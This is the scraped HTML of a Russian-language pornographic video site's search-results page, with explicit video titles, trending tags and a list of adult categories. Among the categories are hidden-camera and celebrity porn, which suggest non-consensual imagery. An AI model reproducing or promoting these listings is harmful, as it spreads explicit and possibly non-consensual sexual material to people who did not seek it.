						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/769/" title="Русское порно с сексуальной молодой брюнеткой Nicole" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/769/426x240/10.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/769/650x366/10.jpg" alt="Русское порно с сексуальной молодой брюнеткой Nicole"  data-preview="https://huyamba.info/get_file/1/12bcc6d54f9a06600093ad34ff2bd239/0/769/769.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="769" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="769" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					26:00
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русское порно с сексуальной молодой брюнеткой Nicole</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>141K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/216/" title="История Николь Стэнтон 1  — ретро с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/216/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/216/650x366/1.jpg" alt="История Николь Стэнтон 1  — ретро с русским переводом"  data-preview="https://huyamba.info/get_file/1/298b879aa6a2aedafb686f57f16bc1f4/0/216/216.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="216" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="216" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:44
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">История Николь Стэнтон 1  — ретро с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>448K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 год назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>65%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/169/" title="Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/169/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/169/650x366/8.jpg" alt="Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!"  data-preview="https://huyamba.info/get_file/1/101ac3e05d376347fe5f3f5a1a86925f/0/169/169.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="169" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="169" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:25:20
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Эта девка (Эта девушка) The It Girl (2003) порнофильм с русским переводом!</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>282K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8078/" title="Страстная мачеха моей девушки 2 — порно видео с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8078/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8078/650x366/7.jpg" alt="Страстная мачеха моей девушки 2 — порно видео с переводом"  data-preview="https://huyamba.info/get_file/1/7288acc4b9acd474d427f6d3b8c4dc17/8000/8078/8078.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8078" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8078" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					18:21
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Страстная мачеха моей девушки 2 — порно видео с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>510K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>77%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4399/" title="Nicole Ray трахается и сосёт" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4399/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4399/650x366/7.jpg" alt="Nicole Ray трахается и сосёт"  data-preview="https://huyamba.info/get_file/1/115bdced14e11056dd7aec774e283eb6/4000/4399/4399.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4399" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4399" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					5:02
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Nicole Ray трахается и сосёт</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>20K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/5301/" title="Групповая анальная секс оргия с двумя девушками, ч. 2" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/5000/5301/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/5000/5301/650x366/8.jpg" alt="Групповая анальная секс оргия с двумя девушками, ч. 2"  data-preview="https://huyamba.info/get_file/1/a3b49c5c11fbce32504179e0a9059a9b/5000/5301/5301.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5301" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5301" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					44:18
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Групповая анальная секс оргия с двумя девушками, ч. 2</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>69K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 месяца назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>70%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:nicole%20doshi;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/nicole-aniston-(русский-перевод)/">
                    nicole aniston (русский перевод)
                </a>
                            <a class="tag" href="/search/nicole-aniston-русский-перевод/">
                    nicole aniston русский перевод
                </a>
                            <a class="tag" href="/search/перевод-от-лысого-nicole-aniston/">
                    перевод от лысого nicole aniston
                </a>
                            <a class="tag" href="/search/nicole-aniston-перевод/">
                    nicole aniston перевод
                </a>
                            <a class="tag" href="/search/nicole-aniston-анал-перевод/">
                    nicole aniston анал перевод
                </a>
                            <a class="tag" href="/search/nicole.doshi/">
                    nicole.doshi
                </a>
                            <a class="tag" href="/search/（nicole-doshi/">
                    （nicole doshi
                </a>
                            <a class="tag" href="/search/nicole-aniston-creampie/">
                    nicole aniston creampie
                </a>
                            <a class="tag" href="/search/nicole-aniston-anal/">
                    nicole aniston anal
                </a>
                            <a class="tag" href="/search/aniston-nicole/">
                    aniston nicole
                </a>
                            <a class="tag" href="/search/nicole-aniston./">
                    nicole aniston.
                </a>
                            <a class="tag" href="/search/nicole-aniston-bus/">
                    nicole aniston bus
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>148</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>849</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4921.1 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3449 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1768874603"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1768874603"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1768874603"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
